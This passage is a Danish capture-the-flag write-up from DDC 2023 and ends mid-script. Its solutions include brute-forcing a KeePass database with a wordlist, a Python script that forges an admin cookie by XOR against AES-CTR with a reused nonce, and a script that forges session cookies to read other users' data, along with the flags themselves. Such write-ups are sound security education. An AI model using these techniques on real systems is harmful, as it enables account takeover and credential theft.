<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">sqlite3</span>

<span class="n">con</span> <span class="o">=</span> <span class="n">sqlite3</span><span class="p">.</span><span class="n">connect</span><span class="p">(</span><span class="s">'an_interesting_file'</span><span class="p">)</span>
<span class="n">cur</span> <span class="o">=</span> <span class="n">con</span><span class="p">.</span><span class="n">cursor</span><span class="p">()</span>
<span class="n">res</span> <span class="o">=</span> <span class="n">cur</span><span class="p">.</span><span class="n">execute</span><span class="p">(</span><span class="s">"SELECT name FROM sqlite_schema WHERE type ='table' AND name NOT LIKE 'sqlite_%'"</span><span class="p">)</span>

<span class="n">tables</span> <span class="o">=</span> <span class="p">[</span><span class="n">x</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">res</span><span class="p">.</span><span class="n">fetchall</span><span class="p">()]</span>
<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'Tables: </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">tables</span><span class="p">)</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>

<span class="k">for</span> <span class="n">table</span> <span class="ow">in</span> <span class="n">tables</span><span class="p">:</span>
  <span class="n">res</span> <span class="o">=</span> <span class="n">cur</span><span class="p">.</span><span class="n">execute</span><span class="p">(</span><span class="sa">f</span><span class="s">'SELECT * FROM </span><span class="si">{</span><span class="n">table</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>
  <span class="k">print</span><span class="p">(</span><span class="nb">len</span><span class="p">([</span><span class="n">item</span> <span class="k">for</span> <span class="n">item</span> <span class="ow">in</span> <span class="n">cur</span><span class="p">.</span><span class="n">fetchall</span><span class="p">()]))</span>
</code></pre></div></div>

<p>Jeg startede med at printe hele skidtet ud, og søge groft igennem det, efter nogle få nøgleord, såsom “hemmelig”, “kryptere”, “flag”, “secret”, “sikker”.
Generelt ligner det et export af en chatapplikation, fra <a href="https://spec.matrix.org/latest/">matrix.org</a>, hvilket formentlig er hvad den efterfølgende opgave tager udgangspunkt i.</p>

<p>Det ser ud til at tabellen <code class="language-plaintext highlighter-rouge">pduid_pdu</code> er den mest spændende, da der ligger en del ukrypterede samtaler derinde.
Så lad os blot se nærmere på den.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">sqlite3</span>
<span class="kn">import</span> <span class="nn">json</span>
<span class="kn">from</span> <span class="nn">pprint</span> <span class="kn">import</span> <span class="n">pprint</span>

<span class="n">con</span> <span class="o">=</span> <span class="n">sqlite3</span><span class="p">.</span><span class="n">connect</span><span class="p">(</span><span class="s">'an_interesting_file'</span><span class="p">)</span>
<span class="n">cur</span> <span class="o">=</span> <span class="n">con</span><span class="p">.</span><span class="n">cursor</span><span class="p">()</span>
<span class="n">cur</span><span class="p">.</span><span class="n">execute</span><span class="p">(</span><span class="sa">f</span><span class="s">'SELECT * FROM pduid_pdu'</span><span class="p">)</span>

<span class="k">for</span> <span class="n">res</span> <span class="ow">in</span> <span class="n">cur</span><span class="p">.</span><span class="n">fetchall</span><span class="p">():</span>
  <span class="n">pprint</span><span class="p">(</span><span class="n">json</span><span class="p">.</span><span class="n">loads</span><span class="p">(</span><span class="n">res</span><span class="p">[</span><span class="mi">1</span><span class="p">])[</span><span class="s">'content'</span><span class="p">])</span>
</code></pre></div></div>

<p>Vi ser at flaget ligger “skjult”, som <code class="language-plaintext highlighter-rouge">QQP{x0q3a_71y_c3a635x4o37_3e_a3z}</code>, hvilket til forveksling ligner en ROT13 cipher.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ echo "QQP{x0q3a_71y_c3a635x4o37_3e_a3z}" | tr 'A-Za-z' 'N-ZA-Mn-za-m'
DDC{k0d3n_71l_p3n635k4b37_3r_n3m}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{k0d3n_71l_p3n635k4b37_3r_n3m}</code></p>

<hr />

<h2 id="hackerman-et-sikkert-sted">Hackerman: et sikkert sted</h2>

<p>Sværhedsgrad: <strong>Svær</strong> <br />
Fil: <em>Filen er desværre for stor til at uploade</em> <br />
Beskrivelse:</p>
<blockquote>
  <p>Du har for nyligt fået fat i et SD-kort som du formoder har tilhørt den berygtede Hackerman. Kan du bruge det til noget? Opgaven kan løses uafhængigt af andre opgaver.</p>
</blockquote>

<p>Vi har fået et helt filsystem, i formatet ext4</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ file disk.iso
disk.iso: Linux rev 1.0 ext4 filesystem data,
UUID=1f6bf330-e792-4aaa-b79a-3a0086ce1dcc
(extents) (64bit) (large files) (huge files)
</code></pre></div></div>

<p>Det kan vi heldigvis mounte i linux</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ sudo mkdir /media/hackerman
$ sudo mount disk.iso /media/hackerman -o loop
$ cd /media/hackerman
</code></pre></div></div>

<p>Min første tanke var at se om der mon var nogle brugere på systemet, der havde noget interessant ligende.
Der er én bruger <code class="language-plaintext highlighter-rouge">pi</code>, så lad os undersøge dennes hjemmemappe.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ls -la /media/hackerman/home/pi
$ ls -la
--- afkortet ---
drwxr-xr-x 11 kali kali   4096 Nov 23 22:54 .cache
drwx------  2 kali kali   4096 Aug 23  2021 .conf
drwx------ 42 kali kali   4096 Dec 11  2021 .config
drwxr-xr-x  2 kali kali   4096 Nov 21  2021 Desktop
drwxr-xr-x  2 kali kali   4096 Nov 23 21:36 Documents
drwxr-xr-x  2 kali kali   4096 Oct  9  2021 Downloads
drwx------  3 kali kali   4096 May 23  2021 .gnupg
drwxr-xr-x  2 kali kali   4096 Nov 23 22:54 .hemmelig
drwxr-xr-x  5 kali kali   4096 May 28  2021 .local
drwxr-xr-x  2 kali kali   4096 Jul  2  2021 Music
drwxr-xr-x  3 kali kali   4096 Jul 23  2021 Pictures
drwx------  3 kali kali   4096 May 23  2021 .pki
drwx------  3 kali kali   4096 Dec 11  2021 .pp_backup
drwxr-xr-x  2 kali kali   4096 May 23  2021 Public
drwxr-xr-x  2 kali kali   4096 May 27  2021 .secret
</code></pre></div></div>

<p>Især mappen <code class="language-plaintext highlighter-rouge">.hemmelig</code> falder i øjnene, da den tydeligvis er skrevet på dansk og næsten helt sikker må være brugerlavet.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ls -la /media/hackerman/home/pi/.hemmelig
-rw-r--r--  1 kali kali 556103 Nov 23 21:32 koder.kdbx
</code></pre></div></div>

<p>Det er en KeePassXC database - hvor interessant!
Desværre virker <code class="language-plaintext highlighter-rouge">keepass2john</code> ikke på denne fil.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ keepass2john koder.kdbx &gt; hash.txt
! koder.kdbx : File version '40000' is currently not supported!
</code></pre></div></div>

<p>En kort websøgning senere, viser det sig at <code class="language-plaintext highlighter-rouge">keepass2john</code> kun supporterer KeePassXC &lt; 2.36
(<a href="https://github.com/hashcat/hashcat/issues/2195">kilde</a>), grundet nyere hashes.</p>

<p>Tilgengæld fandt jeg et simplet brute-force, baseret på <code class="language-plaintext highlighter-rouge">keepassxc-cli</code>, skrevet i bash
(<a href="https://github.com/r3nt0n/keepass4brute">r3nt0n/keepass4brute</a>).
Lad os i stedet prøve med dette, og <code class="language-plaintext highlighter-rouge">rockyou.txt</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./keepass4brute.sh koder.kbdx /usr/share/wordlists/rockyou.txt

keepass4brute 1.1 by r3nt0n
https://github.com/r3nt0n/keepass4brute

[+] Words tested: 1115/14344392 (taylor1)
[*] Password found: taylor1
</code></pre></div></div>

<p>Det virkede, vi fandt et kodeord: <code class="language-plaintext highlighter-rouge">taylor1</code>.
Jeg startede med at åbne filen i KeePassXCs app, for at få et overblik over hvad der mon var i databasen.
Det skulle dog vise sig at der er 3930 entries i databasen, så det er ikke helt så ligetil.</p>

<p>Dog fandt jeg også ud af at der kun er én entry, der har en tilhørende note, som lyder:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Jeg fik at vide at jeg skulle gemme denne:

&gt; Det er det samme hver gang. Man har en plan, en genial plan!
Og så er man omgivet af hundehoveder og hængerøve, lusede amatører,
elendige klamphuggere, latterlige skidesprællere. Talentløse skiderikker,
impotente grødbønder, og Socialdemokrater!

Eller bare:

&gt; EsTb 9nAK dzgf Cob5 VSwA mQ9Z yskf JRGH GDdN RAmm yyiL ga1q
</code></pre></div></div>

<p>Det ligner et fingerprint / recovery code til en service af en art.
Så mon ikke det er måden man kan dekryptere dele af samtalen fra den foregående opgave:
<a href="#hackerboss-en-usikker-samtale"><em>Hackerboss: en usikker samtale</em></a>, og derved finde flaget til den sidste af flagene i serien.
Det passer i hvert fald også med at noten er sat til hjemmesiden <code class="language-plaintext highlighter-rouge">app.element.io</code>, som er en <code class="language-plaintext highlighter-rouge">matrix.org</code> klient.</p>

<p>Om ikke andet valgte jeg at eksportere databasen, så alle kodeordene står i plaintext, dette kan gøres med <code class="language-plaintext highlighter-rouge">keepassxc-cli</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ keepassxc-cli export -f csv ./koder.kdbx &gt; koder.csv
$ egrep -o 'DDC{.*}' koder.csv
DDC{fl3re-iter4t1on3r-e113r-et-b3dr3-h0v3dsætn1ng?}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{fl3re-iter4t1on3r-e113r-et-b3dr3-h0v3dsætn1ng?}</code></p>

<hr />

<h2 id="exiftrering-af-data">Exiftrering af data</h2>

<p>Sværhedsgrad: <strong>Meget let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/Cyberlandsholdet.jpeg" download="Cyberlandsholdet.jpeg"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>En kendt forsker fra Aalborg Universitet mistænkes for at kommunikere hemmelige beskeder til sine fans gennem billeder på hans hjemmeside. Vi har downloaded dette billede fra hjemmesiden, kan du hjælpe med at finde ud af hvilken besked forskeren sender til sine fans?</p>
</blockquote>

<p>Som navnet på opgaven hentyder til, er flaget formentlig gemt i EXIF informationen om billedet. 
Vi kan derfor blot bruge <code class="language-plaintext highlighter-rouge">strings</code> på filen og greppe efter flaget.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>strings Cyberlandsholdet.jpeg | egrep <span class="nt">-o</span> <span class="s1">'DDC{.*}'</span>
DDC<span class="o">{</span><span class="c">#EnGangTil}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{#EnGangTil}</code></p>

<hr />

<h2 id="what-is-logging">What is logging</h2>

<p>Sværhedsgrad: <strong>Meget let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/logs.txt" download="logs.txt"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Har du hørt om logging? Jeg har fået en masse requests, men er usikker på om der er noget spændende</p>
</blockquote>

<p>Filen vi får givet ligner en logfil fra en webserver.
Mon ikke flaget ligger herinde et sted i plaintekst, når nu opgaven ikke har en sværere sværhedsgrad.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>egrep <span class="nt">-o</span> <span class="s1">'DDC{.*}'</span> logs.txt
DDC<span class="o">{</span>CR4ZY-L0NG-F1L3S-C4N-B3-S34RCH3D<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{CR4ZY-L0NG-F1L3S-C4N-B3-S34RCH3D}</code></p>

<hr />

<h2 id="the-key-store-version">The Key-Store Version</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>There are SQL databases such as MySQL and Postgres, and NoSQL databases such as MongoDB but what if you just want to store a value in a key? What version is this key-value store running <code class="language-plaintext highlighter-rouge">keystore.hkn</code>?
Maybe nmap can tell you which version this key-value store is running ?</p>

  <p>Flag format <code class="language-plaintext highlighter-rouge">DDC{Some key-value store version}</code> e.g. <code class="language-plaintext highlighter-rouge">DDC{memcached key-value store 1.0.2}</code>
PS. not everything is running in nmap top 1000 ports</p>
</blockquote>

<p>Dette er en ren <code class="language-plaintext highlighter-rouge">nmap</code> opgave.</p>

<p>Vi starter med at scanne alle porte på hosten, ud fra tippet om at <code class="language-plaintext highlighter-rouge">nmap</code>s standard top 1000 porte formentlig ikke vil finde porten vi leder efter.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -p- keystore.hkn
Nmap scan report for keystore.hkn (34.25.181.31)
Host is up (0.061s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT     STATE SERVICE
6379/tcp open  redis
</code></pre></div></div>

<p>Efter scanning, ses det hurtigt at hosten kører <code class="language-plaintext highlighter-rouge">redis</code> på port 6379.
<code class="language-plaintext highlighter-rouge">nmap</code> kan også detektere versioner af software, ved at sætte <code class="language-plaintext highlighter-rouge">-sV</code> flaget.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -p 6379 -sV keystore.hkn 
Nmap scan report for keystore.hkn (34.25.181.31)
Host is up (0.030s latency).

PORT     STATE SERVICE VERSION
6379/tcp open  redis   Redis key-value store 7.0.8
</code></pre></div></div>

<p>Det er altså redis version 7.0.8</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{redis key-value store 7.0.8}</code></p>

<hr />

<h1 id="cryptography">Cryptography</h1>

<h2 id="baby-rsa">Baby RSA</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/babyRSA.txt" download="babyRSA.txt"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Har du hørt om RSA?</p>
</blockquote>

<p>Vi får en fil med en ciphertekst, en offentlig nøgle (\(n\), og \(e\)), samt parametrene for at kunne udregne den private nøgle med (\(p\) og \(q\)).</p>

<p>Den private nøgle, findes ved at udregne det inverse element, \(d\), til \(e \mod{\phi(n)}\), sådan at \(e \cdot d \equiv 1 \mod{\phi(n)}\).
\(\phi(n)\) er lig \((p-1) \cdot (q-1)\), ifølge RSA protokollen.
Når vi så har udregnet dette, findes plainteksten ved at udregne \(c^{d} \mod{n}\), for cipherteksten \(c\).
Efter dette er det blot et spørgsmål om at konvertere resultatet til en tekststreng.</p>

<p>Alt dette er implementeret i følgende python script.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">n</span> <span class="o">=</span> <span class="mi">14591059584728658996740718896274912924434702993948401065953397352995339910088088733574991258740736943162240984607294149798518974390850442269320587130740348332766777840789060640046077889381042022860333067208949242541537029834713571632092399544412860224638358821688934376008405448120397447357043233351572894555161097157298917757903358450051781374553895783095933436102637259148017787894728417663857683547045820798741292596714992103546619732559091189051271145488307258679223962750029735466371748284344268969024995984222371842720543906957141892627260247305180561557377683921023735478606199803707739027008690484139631874629</span>
<span class="n">e</span> <span class="o">=</span> <span class="mi">65537</span>
<span class="n">ciphertext</span> <span class="o">=</span> <span class="mi">8370482736029746802272435856905582692197472046878613623126167436276048925497192051855114861968301986740953539053163947192721440270870275675104799441533614895688983570828061357190863655539868022793932838551215620997098363666548621341103618946043035652810120255282119559608036421751056052625158822827831595069995146507062852262681451781903083499147508262669740286416571718635819352694698805949316507535002658526810142183807237137069555203580152352863371601204706128986849512578411079323120877340385328130962702308650000566212396403238074531227510385807269241298909102687880672710693216031720613169757344140890527855180</span>

<span class="c1"># What's the plaintext? this might help!
</span><span class="n">p</span> <span class="o">=</span> <span class="mi">135118121033494444903135040650593867761183730711309803684324950423162537667458806301698825106852556296618752800474983408511120590602816857766798006294318907531661438883032776328539787015720714526094491835105378129306305286637613861991613352256006427593441280185940386266360182068694185435614508146253927535219</span>
<span class="n">q</span> <span class="o">=</span> <span class="mi">107987437015288865195226926953887120405158392241008731414825285641627743723768153549068145296919127709072426332548919995869779098499543714252696254999551997426879319789809420841712042595904693470932881039466995302317325926476459209840274875302406142467069199349897038463278476940799410775560424588456195916391</span>

<span class="c1"># solution
</span><span class="n">phi</span> <span class="o">=</span> <span class="p">(</span><span class="n">p</span><span class="o">-</span><span class="mi">1</span><span class="p">)</span> <span class="o">*</span> <span class="p">(</span><span class="n">q</span><span class="o">-</span><span class="mi">1</span><span class="p">)</span>
<span class="n">d</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">e</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">phi</span><span class="p">)</span>

<span class="n">cleartext</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">ciphertext</span><span class="p">,</span> <span class="n">d</span><span class="p">,</span> <span class="n">n</span><span class="p">)</span>

<span class="n">flag</span> <span class="o">=</span> <span class="nb">int</span><span class="p">.</span><span class="n">to_bytes</span><span class="p">(</span><span class="n">cleartext</span><span class="p">,</span> <span class="p">(</span><span class="n">cleartext</span><span class="p">.</span><span class="n">bit_length</span><span class="p">()</span> <span class="o">+</span> <span class="mi">7</span><span class="p">)</span> <span class="o">//</span> <span class="mi">8</span><span class="p">,</span> <span class="s">'big'</span><span class="p">).</span><span class="n">decode</span><span class="p">()</span>

<span class="k">print</span><span class="p">(</span><span class="n">flag</span><span class="p">)</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Crypto-was-great-but-why-was-there-no-RSA}</code></p>

<hr />

<h2 id="flipping-privilege">Flipping Privilege</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/app.py"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Hjemmesiden <code class="language-plaintext highlighter-rouge">privilege.hkn</code> gemmer på et billede, der kun kan ses af administratorer. Kan du flippe privilegiet?</p>
</blockquote>

<p>Efter at have undersøgt source filen for hjemmesiden, ses det at cookien på hjemmesiden er krypteret med <code class="language-plaintext highlighter-rouge">AES_CTR</code>, som er en block cipher mode, der genererer en block cipher, som bliver XORet med plainteksten for at genererer cipherteksten.</p>

<p>Dette er også forklaret med følgende figur på <a href="https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Counter_(CTR)">Wikipedia</a>:</p>

<p><img src="/assets/DDC2023-writeup/CTR_enc.png" alt="Encryption using AES_CTR" /></p>

<p>Men da vores <code class="language-plaintext highlighter-rouge">secret_key</code> og <code class="language-plaintext highlighter-rouge">nonce</code> er statisk under hele programmets eksekvering, vil hele block cipheren ikke ændre sig. Efter som vi kender den originale tekst samt den tilhørende ciphertekst (cookien), kan vi blot XORe disse igen, for at skabe cipheren.</p>

<p>Når vi har denne, kan vi igen XORe denne med plainteksten for admin brugeren, hvilket vil give den korrekt krypterede admin cookie, helt uden at vi har kendskab til hverken <code class="language-plaintext highlighter-rouge">secret_key</code> eller <code class="language-plaintext highlighter-rouge">nonce</code>.</p>

<p>Derudover er det vigtigt at se på at vores to XOR operationer fungerer med lige lange keys. 
Da “User” og “Admin” ikke er lige lange ord, er vi nødt til at omgå dette, ved et lille <em>hack</em>.</p>

<p>Notationen</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">cookie_dict</span><span class="p">[</span><span class="s">"access_level"</span><span class="p">]</span> <span class="o">=</span> <span class="s">"User"</span>
<span class="n">pt</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">cookie_dict</span><span class="p">).</span><span class="n">encode</span><span class="p">()</span>
</code></pre></div></div>

<p>Giver et et resultatet <code class="language-plaintext highlighter-rouge">b'{"access_level": "User"}'</code>.</p>

<p>Da cookien, efter at være dekrypteret, er parset af json biblioteket, kan vi undlade mellemrummet efter <code class="language-plaintext highlighter-rouge">:</code>, for at vinde den sidste karakter.</p>

<p>Plainteksten for admin brugeren, hardcodes altså i stedet for at parse det som et <code class="language-plaintext highlighter-rouge">dict</code> til <code class="language-plaintext highlighter-rouge">json</code>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">json</span>
<span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="n">xor</span>

<span class="n">ct</span> <span class="o">=</span> <span class="nb">bytes</span><span class="p">.</span><span class="n">fromhex</span><span class="p">(</span><span class="s">'51f3ced15d81062836714987e0172bd3e57db35e69d581d6'</span><span class="p">)</span>

<span class="n">cookie_dict</span> <span class="o">=</span> <span class="p">{}</span>
<span class="n">cookie_dict</span><span class="p">[</span><span class="s">"access_level"</span><span class="p">]</span> <span class="o">=</span> <span class="s">"User"</span>
<span class="n">pt</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">cookie_dict</span><span class="p">).</span><span class="n">encode</span><span class="p">()</span>

<span class="n">sol_pt</span> <span class="o">=</span> <span class="sa">b</span><span class="s">'{"access_level":"Admin"}'</span>

<span class="n">cipher</span> <span class="o">=</span> <span class="n">xor</span><span class="p">(</span><span class="n">ct</span><span class="p">,</span> <span class="n">pt</span><span class="p">)</span>

<span class="n">new_cookie</span> <span class="o">=</span> <span class="n">xor</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span> <span class="n">sol_pt</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="n">new_cookie</span><span class="p">.</span><span class="nb">hex</span><span class="p">())</span>
</code></pre></div></div>

<p>Efter at sætte den nye cookie, og besøge <code class="language-plaintext highlighter-rouge">privilege.hkn/flag</code>, får vi følgende billede:</p>

<p><img src="/assets/DDC2023-writeup/flipping_privilege.png" alt="But I used Encryption" /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{But_I_used_Encryption}</code></p>

<hr />

<h2 id="fang-bjørnebanden">Fang Bjørnebanden</h2>

<p>Sværhedsgrad: <strong>Meget let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/SMSer.txt" download="SMSer.txt"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Politimester Striks er på sporet af Bjørnebanden, som han er sikker på planlægger noget. Det er lykkedes politiet at opsnappe SMS’er mellem to “burner phones”, som de mener tilhører 176-671 og 176-617:
Bjørnebanden SMS’er</p>

  <p>Desværre forstår Striks ikke, hvordan banden kommunikerer, så han kan ikke tyde deres beskeder. Han har spurgt kriminalinspektør Rebus om hjælp, men hun kunne kun knække ét af ordene: “kodeordet”.</p>

  <p>Kan du hjælpe Striks med at finde ud af, hvad Bjørnebanden pønser på?</p>

  <p><em>Tip: SMSerne er på dansk og er krypteret med et “substitution cipher”, hvor hver emoji svarer til et bogstav eller tegn.</em></p>
</blockquote>

<p>Til at starte med kan vi se på længden af ordet “kodeordet”, som er på 9 bogstaver</p>

<p>Der er 3 ord på 9 bogstaver:</p>

<p>👍😃😎💡👜😎😂😃😎 <br />
🍯🔒😈👍👜😂🌶👜😂 <br />
🍔🔒💡😃🔒😈💡😃🌶</p>

<p>Kun det sidste ord passer med ordet “kodeordet”, da blandt andet det 2. og 5. bogstav er det samme.
Efter at have erstattet disse emojis med bogstaver, kan man så småt begynde at kende ord og ud fra dette erstatte flere emojis.</p>

<p>Til sidst ender vi ud med teksten:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sendingen kommer torsdag nat klokken tre
hvor skal vi tage imod den
det gamle pakhus på molevej femten
hvordan får vi den videre
det er en stor sending vi skal bruge tre biler
dem skaffer jeg
vær forsigtig striks er på vagt
hvad er kodeordet
det er ddc{påske}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{påske}</code></p>

<hr />

<h1 id="web-security">Web Security</h1>

<h2 id="hot-pics">Hot Pics</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg er freelancefotograf, og jeg har lige fået en ny hjemmeside til at poste mit arbejde. Du kan finde mange af mine fotografier på <code class="language-plaintext highlighter-rouge">jenny-willson.hkn</code>, og der kommer snart flere!</p>
</blockquote>

<p>Vi bliver mødt af en klassisk skabelon af en hjemmeside, som ikke har det store at byde på.
Ser vi på kildekoden for siden, ses det at de 16 billeder på hjemmesiden er numereret 1-18, manglende nummer 10 og 15.
Disse billeder eksisterer ikke på siden, hvis man førsøger at finde den samme sti som de andre billeder, såsom <code class="language-plaintext highlighter-rouge">http://jenny-willson.hkn/assets/img/gallery/gallery-10.jpg</code>.</p>

<p>Ser man på <code class="language-plaintext highlighter-rouge">/robots.txt</code>, begynder det at blive spændende…</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>User-agent: *
Disallow: /admin/*
Disallow: /assets/img/gallery-drafts/gallery-*.jpg
Disallow: /changelog.txt
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">/changelog.txt</code> indeholder dette:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Version: 1.2.0
  - Updated Bootstrap to version 5.2.3
  - Updated all outdated third party vendor libraries to their latest versions
  - Removed links and hidden drafts folder

Version: 1.1.1
  - Updated Bootstrap to version 5.2.2
  - Updated all outdated third party vendor libraries to their latest versions
  - Added support for gallery drafts 

Version: 1.1.0
  - Updated Bootstrap to version 5.2.1
  - Updated all outdated third party vendor libraries to their latest versions

Version: 1.0.0
  - Initial Release
</code></pre></div></div>

<p>Det kunne altså godt tyde på at vi måske kunne finde de “manglende” billeder, under <code class="language-plaintext highlighter-rouge">/assets/img/gallery-drafts/</code>, så vi prøver ad.</p>

<p>Der er hit allerede på <code class="language-plaintext highlighter-rouge">http://jenny-willson.hkn/assets/img/gallery-drafts/gallery-10.jpg</code>, hvor vi ser billedet:</p>

<p><img src="/assets/DDC2023-writeup/hot-pics.jpg" alt="DDC2022 win" /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{r0b0ts_txt_is_n0t_4cc355_c0ntr0l}</code></p>

<hr />

<h2 id="half-baked-cookies">Half-Baked Cookies</h2>

<p>Sværhedsgrad: <strong>Let-Medium</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg er ved at udvikle en webapp til at administrere todo lists. Du kan prøve den på <code class="language-plaintext highlighter-rouge">todos.hkn</code></p>
</blockquote>

<p>Efter at have oprettet en bruger på hjemmesiden, kan vi oprette punkter i vores todo, markere dem som done og slette dem igen.
Forsøger vi at redigere en todo som vi ikke selv har oprettet (såsom <code class="language-plaintext highlighter-rouge">http://todos.hkn/todos/edit/1</code>), får vi at vide at den todo ikke tilhører os.</p>

<p>Som navnet på opgaven også hentyder til, har brugeren sat en cookie, som authentication mod serveren.
Denne cookie er base64 encodet, og efter at have decodet den, får vi et JSON objekt tilbage.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ echo "eyJfdXNlcl9pZCI6ICIyMSIsICJfZnJlc2giOiB0cnVlLCAiX2lkIjogIjU3MjU5M2FkZDE3OWUxM2FmNWVkYTczNTgwMzc2NTVlZWNhZmI1Y2Y0MWIyNjBjNzExNzMxODMwMWRkYTA0YTFhOTFhODgxNjIwYmIyMWM2NTA0YjM1NTllYjg3MjhkMzkyMWRkNmM1ZTEyYWE4MGNjN2JlYTA3ZmZlNGU1OWQyIn0=" | base64 -d
{"_user_id": "21", "_fresh": true, "_id": "572593add179e13af5eda7358037655eecafb5cf41b260c7117318301dda04a1a91a881620bb21c6504b3559eb8728d3921dd6c5e12aa80cc7bea07ffe4e59d2"}
</code></pre></div></div>

<p>Ved at ændre <code class="language-plaintext highlighter-rouge">_user_id</code>, kan vi tilgå andre folks todos.
Det skal dog vise sig at flaget hverken ligger under user <code class="language-plaintext highlighter-rouge">1</code>, eller <code class="language-plaintext highlighter-rouge">20</code>, så jeg tyede straks til hjælp, for at søge igennem alle valide <code class="language-plaintext highlighter-rouge">_user_id</code>s.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">from</span> <span class="nn">base64</span> <span class="kn">import</span> <span class="n">b64encode</span> <span class="k">as</span> <span class="n">b64</span>
<span class="kn">import</span> <span class="nn">re</span>

<span class="n">url</span> <span class="o">=</span> <span class="s">'http://todos.hkn/todos'</span>

<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">21</span><span class="p">):</span>
  <span class="n">cookie</span> <span class="o">=</span> <span class="sa">f</span><span class="s">'{{"_user_id": "</span><span class="si">{</span><span class="n">i</span><span class="si">}</span><span class="s">", "_fresh": true, "_id": "572593add179e13af5eda7358037655eecafb5cf41b260c7117318301dda04a1a91a881620bb21c6504b3559eb8728d3921dd6c5e12aa80cc7bea07ffe4e59d2"}}'</span>

  <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'trying </span><span class="si">{</span><span class="n">i</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>
  <span class="n">cookies</span> <span class="o">=</span> <span class="p">{</span><span class="s">'session'</span><span class="p">:</span> <span class="n">b64</span><span class="p">(</span><span class="n">cookie</span><span class="p">.</span><span class="n">encode</span><span class="p">()).</span><span class="n">decode</span><span class="p">()}</span>
